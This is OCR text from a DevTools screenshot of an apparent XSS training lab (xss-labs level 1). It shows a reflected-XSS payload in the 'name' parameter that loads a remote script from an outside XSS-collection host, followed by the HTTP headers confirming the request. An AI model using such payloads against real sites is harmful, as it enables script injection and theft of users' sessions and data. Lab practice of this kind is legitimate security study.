 不安全 192.168.176.129/xss-labs-master/level1.php?name=<sCRiPt%20%27sRC=//hk.sb/pvmZ%27
量
欢迎来到level1
欢迎用户
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms 80000 ms
Name
level1.php?name=%3CsC...
h2
h2
level1.php?name=%3CsC...
4 requests 1.9 kB transferred
× Headers Payload Preview Response Initiator Timing
General
Request URL: http://192.168.176.129/xss-labs-master/level1.php?name=%3CsCRiPt%20%27sRC=//hk.sb/pvmZ%27
Request Method: GET
Status Code: 200 OK
成功访问了XSS平台地址
Remote Address: 192.168.176.129:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Connection: Keep-Alive
Content-Length: 498
Content-Type: text/html
Date: Sun, 27 Feb 2022 08:11:35 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Request Headers View source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: no-cache
Connection: keep-alive
Host: 192.168.176.129
Pragma: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Saf
Console What's New ×
Highlights from the Chrome 98 update